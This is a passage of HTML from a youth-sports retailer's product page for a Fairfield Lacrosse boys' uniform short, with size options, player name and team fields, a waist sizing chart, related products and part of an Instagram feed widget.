512px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg&quot;,&quot;full_src_w&quot;:512,&quot;full_src_h&quot;:512,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:512,&quot;src_h&quot;:512},&quot;image_id&quot;:76683,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;WEB-FYLS23-DMS004-WLLX03659&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76656,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_web-general-sizing">web-general-sizing</label></th>
						<td class="value">
							<select id="pa_web-general-sizing" class="" name="attribute_pa_web-general-sizing" data-attribute_name="attribute_pa_web-general-sizing" data-show_option_none="yes"><option value="">Choose an option</option><option value="youth-s" >YOUTH S</option><option value="youth-m" >YOUTH M</option><option value="youth-l" >YOUTH L</option><option value="youth-xl" >YOUTH XL</option><option value="adult-s" >ADULT S</option><option value="adult-m" >ADULT M</option><option value="adult-l" >ADULT L</option><option value="adult-xl" >ADULT XL</option><option value="adult-xxl" >ADULT XXL</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-76655-0 wc-pao-addon-id-1674045216 " data-product-name="*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23)" data-product-tax-status="taxable">

	
						<label class="wc-pao-addon-name" data-addon-name="Optional Player Name" data-has-per-person-pricing="" data-has-per-block-pricing="" style="display:none;"></label>
								<div class="wc-pao-addon-description"><p>PLAYER FULL NAME as is appears on your FYL registration:</p>
</div>	
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-76655-0">
	<input
		type="text"
		class="input-text wc-pao-addon-field wc-pao-addon-custom-text"
		placeholder=""
		data-raw-price=""
		data-price=""
		name="addon-76655-0"
		id="addon-76655-0"
		data-price-type="flat_fee"
		value=""
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
	/>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-76655-1 wc-pao-addon-id-1674045217 " data-product-name="*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23)" data-product-tax-status="taxable">

	
						<label class="wc-pao-addon-name" data-addon-name="Player Team" data-has-per-person-pricing="" data-has-per-block-pricing="" style="display:none;"></label>
								<div class="wc-pao-addon-description"><p>Please select the team your player is on:</p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-76655-1">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-76655-1"
		id="addon-76655-1"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-5th-grade-a-1"
				data-label="Boys 5th Grade &#8211; A"
			>
				Boys 5th Grade &#8211; A 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-5th-grade-b-2"
				data-label="Boys 5th Grade &#8211; B"
			>
				Boys 5th Grade &#8211; B 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-6th-grade-a-3"
				data-label="Boys 6th Grade &#8211; A"
			>
				Boys 6th Grade &#8211; A 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-6th-grade-b-4"
				data-label="Boys 6th Grade &#8211; B"
			>
				Boys 6th Grade &#8211; B 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-7th-grade-a-5"
				data-label="Boys 7th Grade &#8211; A"
			>
				Boys 7th Grade &#8211; A 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-7th-grade-b-blue-6"
				data-label="Boys 7th Grade &#8211; B Blue"
			>
				Boys 7th Grade &#8211; B Blue 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-7th-grade-b-red-7"
				data-label="Boys 7th Grade &#8211; B Red"
			>
				Boys 7th Grade &#8211; B Red 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-8th-grade-a-8"
				data-label="Boys 8th Grade &#8211; A"
			>
				Boys 8th Grade &#8211; A 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="flat_fee"
				value="boys-8th-grade-b-9"
				data-label="Boys 8th Grade &#8211; B"
			>
				Boys 8th Grade &#8211; B 			</option>
			</select>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="variable" data-tax-mode="excl" data-tax-display-mode="excl" data-price="37.5" data-raw-price="37.5" data-product-id="76655"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c43b4c4c3f">*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23) quantity</label>
	<input
		type="number"
				id="quantity_696c43b4c4c3f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="76655" />
	<input type="hidden" name="product_id" value="76655" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-FYLS23-DMS004</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><em>Uniform for BOYS in grades 5-8 only.</em></p>
<p><strong>Note:</strong> The Authentic Athlete will be available on <strong>Saturday Jan. 28 to do a sizing day in Fairfield</strong> (see email from FYL for time and location). If you cannot make the Fairfield sizing day, <strong>samples will be available in our Darien location</strong> during the duration of the web store being open. It is highly recommended to try on the sample jersey before ordering. The Authentic Athlete and Fairfield Youth Lacrosse is not responsible for incorrect sizes.</p>
<p><strong>SIZING CHART:</strong><br />
<strong>Waist</strong> &#8211; Measure around your natural waist, narrowest part</p>
<p><strong>YOUTH XS</strong> &#8212; Waist 22-23<strong><br />
YOUTH S </strong>&#8212; Waist 23-24<strong><br />
YOUTH M </strong>&#8212; Waist 24-25<strong><br />
YOUTH L </strong>&#8212; Waist 25-27<strong><br />
YOUTH XL </strong>&#8212; Waist 27-28</p>
<p><strong>SMALL</strong> &#8212; Waist 29-31<br />
<strong>MEDIUM</strong> &#8212; Waist 31-34<br />
<strong>LARGE </strong>&#8212; Waist 34-37<br />
<strong>X-LARGE</strong> &#8212; Waist 37-41<br />
<strong>2XL-LARGE</strong> &#8212; Waist 41-46</p>
<p>Elasticated waist with internal drawcord<br />
Imported<br />
Material: 100% Polyester<br />
NB heatseal at bottom left hem<br />
Side seam pockets</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>YOUTH S, YOUTH M, YOUTH L, YOUTH XL, ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2950 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-cup-pocket-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-450x450.jpeg" class="wp-image-2952 avia-img-lazy-loading-2952 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Black-Cup-Pocket-Short.jpeg 480w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DARIEN BABE RUTH UA CUP POCKET SHORT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-cup-pocket-short/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2950" data-quantity="1" class="button product_type_variable" data-product_id="2950" data-product_sku="WEB-DARIENBR17-UA1289569" aria-label="Select options for &ldquo;DARIEN BABE RUTH UA CUP POCKET SHORT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2950" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="product type-product post-2902 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-rival-team-jogger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-450x450.jpg" class="wp-image-2903 avia-img-lazy-loading-2903 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-UA1269881.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Rival Team Jogger</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-rival-team-jogger/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2902" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2902" data-product_sku="WEB-GHSGLAX17-UA1269881" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Rival Team Jogger&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2902" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2954 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-striped-locker-tee-ss/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-450x450.jpeg" class="wp-image-2956 avia-img-lazy-loading-2956 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DARIEN BABE RUTH UA STRIPED LOCKER TEE SS</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-striped-locker-tee-ss/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2954" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2954" data-product_sku="WEB-DARIENBR17-UA1276222" aria-label="Select options for &ldquo;DARIEN BABE RUTH UA STRIPED LOCKER TEE SS&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2954" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2433 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-matchup-short/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-450x450.jpg" class="wp-image-2435 avia-img-lazy-loading-2435 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-matchup-short.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Matchup Short</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-matchup-short/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2433" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2433" data-product_sku="WEB-GHSGLAX17-UA1276218" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Matchup Short&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2433" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="76655" data-locatornonce="d83c0fb902" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&q